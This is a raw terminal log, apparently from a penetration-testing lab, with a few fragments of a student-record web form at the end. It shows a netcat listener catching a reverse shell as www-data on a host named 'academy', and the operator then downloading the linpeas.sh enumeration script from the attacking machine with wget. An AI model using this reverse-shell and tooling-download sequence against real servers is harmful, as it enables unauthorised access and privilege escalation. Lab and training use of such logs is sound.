 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.211.55.4] from (UNKNOWN) [10.211.55.7] 48242
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 14:04:58 up  2:08,  1 user,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                11:56    2:07m  0.38s  0.21s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
/bin/sh: 2: sudo: not found
$ cd /tmp
$ pwd
/tmp
$ wget http://10.211.55.4/linpeas.sh
--2025-03-31 14:05:51--  http://10.211.55.4/linpeas.sh
Connecting to 10.211.55.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828133 (809K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  6% 8.90M 0s
    50K .......... .......... .......... .......... .......... 12% 26.5M 0s
   100K .......... .......... .......... .......... .......... 18% 10.4M 0s
   150K .......... .......... .......... .......... .......... 24% 66.9M 0s
   200K .......... .......... .......... .......... .......... 30% 26.6M 0s
   250K .......... .......... .......... .......... .......... 37% 88.0M 0s
   300K .......... .......... .......... .......... .......... 43% 34.6M 0s
   350K .......... .......... .......... .......... .......... 49% 26.2M 0s
   400K .......... .......... .......... .......... .......... 55% 16.6M 0s
   450K .......... .......... .......... .......... .......... 61% 86.6M 0s
   500K .......... .......... .......... .......... .......... 68% 59.0M 0s
   550K .......... .......... .......... .......... .......... 74% 59.0M 0s
   600K .......... .......... .......... .......... .......... 80% 46.4M 0s
   650K .......... .......... .......... .......... .......... 86% 78.5M 0s
   700K .......... .......... .......... .......... .......... 92% 28.0M 0s
   750K .......... .......... .......... .......... .......... 98% 37.7M 0s
   800K ........                                              100% 60.4M=0.03s
Student Record updated Successfully !!
Student Name
10201321
Pincode
777777
CGPA
7.60
Student Photo